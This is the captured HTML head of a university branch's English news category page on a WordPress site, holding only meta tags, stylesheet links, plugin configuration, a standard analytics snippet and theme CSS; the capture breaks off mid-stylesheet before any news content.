

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reu.uz/en/category/news/
body_size: 25214
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>News &#8211; Ташкентский филиал Российского Экономического Университета имени Г.В.Плеханова</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://reu.uz/ru/category/novosti/" hreflang="ru" />
<link rel="alternate" href="https://reu.uz/en/category/news/" hreflang="en" />
<link rel="alternate" href="https://reu.uz/uz/category/yangiliklar/" hreflang="uz" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ташкентский филиал Российского Экономического Университета имени Г.В.Плеханова &raquo; Feed" href="https://reu.uz/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ташкентский филиал Российского Экономического Университета имени Г.В.Плеханова &raquo; Comments Feed" href="https://reu.uz/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ташкентский филиал Российского Экономического Университета имени Г.В.Плеханова &raquo; News Category Feed" href="https://reu.uz/en/category/news/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reu.uz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vi-style-css' href='https://reu.uz/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=6.9' media='all' />
<style id='vi-style-inline-css'>

		.vi-on-img-button{
  background: url(https://reu.uz/wp-content/plugins/for-the-visually-impaired/img/icon_24.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 24px;
    width: 24px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #ffffff;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #161616;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
/*# sourceURL=vi-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://reu.uz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://reu.uz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://reu.uz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://reu.uz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://reu.uz/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://reu.uz/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://reu.uz/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://reu.uz/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-bounce-in-css' href='https://reu.uz/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bounce-in.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://reu.uz/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://reu.uz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-7539-css' href='https://reu.uz/wp-content/uploads/elementor/css/post-7539.css?ver=1768328104' media='all' />
<link rel='stylesheet' id='elementor-post-37108-css' href='https://reu.uz/wp-content/uploads/elementor/css/post-37108.css?ver=1768328433' media='all' />
<link rel='stylesheet' id='elementor-post-32443-css' href='https://reu.uz/wp-content/uploads/elementor/css/post-32443.css?ver=1768328433' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://reu.uz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://reu.uz/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748860854' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://reu.uz/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748860904' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://reu.uz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://reu.uz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://reu.uz/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://reu.uz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://reu.uz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://reu.uz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://reu.uz/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://reu.uz/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://reu.uz/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://reu.uz/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://reu.uz/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://reu.uz/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://reu.uz/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://reu.uz/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://reu.uz/wp-content/plugins/","pluginurl":"https://reu.uz/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"160","height":"160"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
</script>
<script src="https://reu.uz/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async data-wp-strategy="async"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T5JV6KD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["reu.uz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JV6KD");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://reu.uz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reu.uz/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reu.uz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reu.uz/wp-content/uploads/2019/09/cropped-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reu.uz/wp-content/uploads/2019/09/cropped-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reu.uz/wp-content/uploads/2019/09/cropped-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://reu.uz/wp-content/uploads/2019/09/cropped-8-270x270.png" />
		<style id="wp-custom-css">
			/** Start Envato Elements CSS:School (98-3-4f015172cb28213b2c11b10fcd2a3dfb) **//* Kit 83 - School Style Adjustments */.envato-kit-83-inline-block{display:inline-block}.envato-kit-83-top-0 .elementor-icon-box-title{margin-top:0}.envato-kit-83-p-0 p{margin:0}.envato-kit-83-break-word .elementor-icon-list-text{word-break:break-all}/** End Envato Elements CSS:School (98-3-4f015172cb28213b2c11b10fcd2a3dfb) **//** Start Envato Elements CSS:Blocks (144-3-3a7d335f39a8579c20cdf02f8d462582) **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Envato Elements CSS:Blocks (144-3-3a7d335f39a8579c20cdf02f8d462582) **//** Start Envato Elements CSS:Blocks (69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9) **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Envato Elements CSS:Blocks (69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9) **//** Start Envato Elements CSS:Blocks (33-3-f2d4515681d0cdeb2a000d0405e47669) **/.envato-kit-30-phone-overlay{position:absolute !important;display:block !important;top:0;left:0;right:0;margin:auto;z-index:1}.envato-kit-30-div-rotate{transform:rotate(90deg)}/** End Envato Elements CSS:Blocks (33-3-f2d4515681d0cdeb2a000d0405e47669) **//** Start Envato Elements CSS:Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/.envato-block__preview{overflow:visible}/** End Envato Elements CSS:Blocks (71-3-d415519effd9e11f35d2438c58ea7ebf) **/*{box-sizing:border-box;margin:0}.widget{background:#fff;font-family:'Roboto',sans-serif}.widget ul{margin:0;padding:0;list-style:none;width:258px}.widget li{border-bottom:1px solid #eaeaea;padding-bottom:6px;margin-bottom:6px;display:flex;align-items:center}.widget li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget a{text-decoration:none;color:#616a6b;display:inline-block}.widget-list a:hover{color:#13aff0}.widget li:before{font-family:FontAwesome;font-size:16px;color:#414851;margin-right:8px}.widget li:nth-child(1):before{content:"\f100"}.widget li:nth-child(2):before{content:"\f100"}.widget li:nth-child(3):before{content:"\f100"}.widget li:nth-child(4):before{content:"\f100"}.widget li:nth-child(5):before{content:"\f100"}.widget li:nth-child(6):before{content:"\f100"}h4.widget-title{font-size:14px;font-weight:bold}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:uppercase}.banner img{width:70%;display:block;margin:auto}a{color:#0b2d50}.fa{font-family:FontAwesome !important}/** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button 